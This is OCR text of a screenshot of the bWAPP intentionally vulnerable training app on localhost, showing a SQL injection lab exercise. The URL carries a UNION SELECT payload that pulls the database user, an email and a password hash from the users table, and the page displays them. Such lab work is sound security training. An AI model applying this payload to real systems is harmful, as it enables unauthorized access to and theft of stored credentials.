 Applications Places System USA Sun Jan 28, 12:13 AM bee
bWAPP - SQL Injectio...
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=40 union select 1,user(),3,email,password,6,7 from users#&action=go Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done